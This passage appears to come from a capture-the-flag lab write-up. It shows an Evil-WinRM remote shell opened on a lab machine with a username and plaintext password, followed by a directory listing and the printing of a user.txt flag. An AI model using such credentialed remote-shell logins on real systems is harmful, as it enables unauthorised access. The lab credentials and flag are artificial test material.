 ❯ evil-winrm -i 10.10.10.175 -u 'fsmith' -p 'Thestrokes23'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ../Desktop
*Evil-WinRM* PS C:\Users\FSmith\Desktop> ls
Directory: C:\Users\FSmith\Desktop
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-ar---        8/16/2025  10:34 AM             34 user.txt
*Evil-WinRM* PS C:\Users\FSmith\Desktop> cat user.txt
c76457e468cd0a80d48722e711adf1b1